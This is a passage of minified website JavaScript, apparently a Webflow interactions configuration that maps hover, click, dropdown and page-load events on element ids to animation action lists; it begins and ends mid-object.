pliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1941243142d},"e-30":{id:"e-30",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-71"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1941243142d},"e-31":{id:"e-31",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-74"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19412431e2e},"e-32":{id:"e-32",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-73"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e9362ba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19412431e2e},"e-35":{id:"e-35",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-62"}},mediaQueries:["main","medium"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936279",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936279",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194127d822b},"e-37":{id:"e-37",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-64"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936279",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e936279",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194127ecf05},"e-40":{id:"e-40",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-28",affectedElements:{},playInReverse:!1,autoStopEventId:"e-65"}},mediaQueries:["main","medium"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93627d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93627d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19412805bba},"e-42":{id:"e-42",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-67"}},mediaQueries:["small","tiny"],target:{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93627d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dd1f8b29-43bf-d1f6-75d3-11a00e93627d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194128181fb},"e-45":{id:"e-45",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-46"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1941727b0a0},"e-75":{id:"e-75",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-76"}},mediaQueries:["main","medium","small","tiny"],target:{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19408ac95f2},"e-76":{id:"e-76",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19408ac95f2},"e-77":{id:"e-77",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-78"}},mediaQueries:["small","tiny"],target:{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19409d7117a},"e-78":{id:"e-78",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-40",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["small","tiny"],target:{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"409bbb50-2e0e-abfe-2cd0-97e2ba9c086c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19409d7117b},"e-81":{id:"e-81",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|94a38fbb-8342-e73d-88d4-6bc0c30918da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|94a38fbb-8342-e73d-88d4-6bc0c30918da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19521f3de96},"e-82":{id:"e-82",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|94a38fbb-8342-e73d-88d4-6bc0c30918da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|94a38fbb-8342-e73d-88d4-6bc0c30918da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19521f3de96},"e-83":{id:"e-83",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|6865a618-0043-c4dc-0be7-8031794b139b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|6865a618-0043-c4dc-0be7-8031794b139b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e15a5},"e-84":{id:"e-84",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-83"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|6865a618-0043-c4dc-0be7-8031794b139b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|6865a618-0043-c4dc-0be7-8031794b139b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e15a5},"e-85":{id:"e-85",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|d09577c8-86e0-1732-554a-01f8d4ccb32b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|d09577c8-86e0-1732-554a-01f8d4ccb32b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e22c4},"e-86":{id:"e-86",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|d09577c8-86e0-1732-554a-01f8d4ccb32b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|d09577c8-86e0-1732-554a-01f8d4ccb32b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e22c4},"e-87":{id:"e-87",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-88"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|fb55aa84-e9c4-e803-5277-5f118cc5bfba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|fb55aa84-e9c4-e803-5277-5f118cc5bfba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e27b6},"e-88":{id:"e-88",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67711be6e0e51fd9b81ceb55|fb55aa84-e9c4-e803-5277-5f118cc5bfba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67711be6e0e51fd9b81ceb55|fb55aa84-e9c4-e803-5277-5f118cc5bfba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195220e27b6},"e-91":{id:"e-91",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-92"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19528d2d17b},"e-101":{id:"e-101",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-50"}},mediaQueries:["main","medium","small","tiny"],target:{id:"679d8547-cc7b-c549-3377-95af2050d4d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"679d8547-cc7b-c549-3377-95af2050d4d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f74a1f6b},"e-102":{id:"e-102",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-49"}},mediaQueries:["main","medium","small","tiny"],target:{id:"679d8547-cc7b-c549-3377-95af2050d4d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"679d8547-cc7b-c549-3377-95af2050d4d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f74a1f6b},"e-103":{id:"e-103",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-52"}},mediaQueries:["main","medium","small","tiny"],target:{id:"679d8547-cc7b-c549-3377-95af2050d4e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"679d8547-cc7b-c549-3377-95af2050d4e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f75586d4},"e-104":{id:"e-104",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-51"}},mediaQueries:["main","medium","small","tiny"],target:{id:"679d8547-cc7b-c549-3377-95af2050d4e0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"679d8547-cc7b-c549-3377-95af2050d4e0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193f75586d4},"e-153":{id:"e-153",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-154":{id:"e-154",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-155":{id:"e-155",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-156"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-156":{id:"e-156",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-157":{id:"e-157",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-158":{id:"e-158",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-159":{id:"e-159",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-160"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-160":{id:"e-160",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-159"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-161":{id:"e-161",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-162"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-162":{id:"e-162",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-161"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b9a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|5a890e47-808c-20c9-df21-ead2258a0b9a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19548d0a771},"e-163":{id:"e-163",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c0584ced2e96e93d6a0718|4a76e8aa-6cd6-92da-f7fd-0243d7c786fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c0584ced2e96e93d6a0718|4a76e8aa-6cd6-92da-f7fd-0243d7c786fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954b4fc7a1},"e-164":{id:"e-164",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c0584ced2e96e93d6a0718|4a76e8aa-6cd6-92da-f7fd-0243d7c786fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c0584ced2e96e93d6a0718|4a76e8aa-6cd6-92da-f7fd-0243d7c786fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954b4fc7a2},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|8281b534-9af7-e9aa-884b-b34cd9693ab0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|8281b534-9af7-e9aa-884b-b34cd9693ab0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e73d702},"e-166":{id:"e-166",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|8281b534-9af7-e9aa-884b-b34cd9693ab0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|8281b534-9af7-e9aa-884b-b34cd9693ab0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e73d706},"e-167":{id:"e-167",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|18f9a434-52eb-1117-bf27-215214348511",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|18f9a434-52eb-1117-bf27-215214348511",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e7aae55},"e-168":{id:"e-168",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|18f9a434-52eb-1117-bf27-215214348511",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|18f9a434-52eb-1117-bf27-215214348511",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1